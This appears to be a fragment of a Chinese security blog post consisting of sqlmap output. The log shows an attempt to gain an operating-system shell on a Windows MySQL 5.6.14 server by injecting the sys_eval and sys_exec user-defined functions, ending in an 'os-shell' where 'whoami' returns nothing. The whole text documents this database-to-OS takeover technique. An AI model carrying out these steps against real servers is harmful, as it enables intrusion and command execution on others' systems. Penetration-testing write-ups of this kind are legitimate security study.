 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
No output
os-shell>
safe6安全的成长日记
先知社区